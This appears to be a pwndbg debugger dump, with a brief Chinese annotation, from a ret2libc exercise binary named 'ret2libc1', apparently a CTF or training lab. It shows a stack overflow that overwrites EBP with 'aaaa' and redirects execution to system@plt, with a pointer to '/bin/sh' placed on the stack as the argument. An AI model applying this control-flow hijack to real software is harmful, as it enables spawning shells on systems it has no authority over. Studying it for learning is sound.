 pwndbg>
0x08048460 in system@plt ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7f3b580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX  0xff8b6b28 —▸ 0xff8b6b00 ◂— 0x61616161 ('aaaa')
EDI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
*ESP  0xff8b6b20 ◂— 0x62626262 ('bbbb')
调用system的plt、got表前的ebp、esp
*EIP  0x8048460 (system@plt) ◂— jmp    dword ptr [0x804a018]
[ DISASM ]
0x8048683  <main+107>         mov    eax, 0
0x8048688  <main+112>         leave
0x8048689  <main+113>         ret
↓
► 0x8048460  <system@plt>       jmp    dword ptr [system@got.plt]    <0x804a018>
0x8048466  <system@plt+6>     push   0x18
0x804846b  <system@plt+11>    jmp    0x8048420                     <0x8048420>
↓
0x8048420                     push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048426                     jmp    dword ptr [0x804a008]          <0xf7f71b10>
↓
0xf7f71b10                    endbr32
0xf7f71b14                    push   eax
0xf7f71b15                    push   ecx
[ STACK ]
00:0000│ esp 0xff8b6b20 ◂— 0x62626262 ('bbbb')
01:0004│     0xff8b6b24 —▸ 0x8048720 ◂— das     /* '/bin/sh' */
02:0008│ edx 0xff8b6b28 —▸ 0xff8b6b00 ◂— 0x61616161 ('aaaa')
03:000c│     0xff8b6b2c —▸ 0xff8b6b44 ◂— 0x0
04:0010│     0xff8b6b30 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xff8b6b34 ◂— 0x0
06:0018│     0xff8b6b38 —▸ 0xff8b6b98 —▸ 0xff8b6bb4 —▸ 0xff8b828b ◂— './ret2libc1'
07:001c│     0xff8b6b3c ◂— 0x0
[ BACKTRACE ]
► f 0 0x8048460 system@plt
f 1 0x62626262
f 2 0x8048720
pwndbg>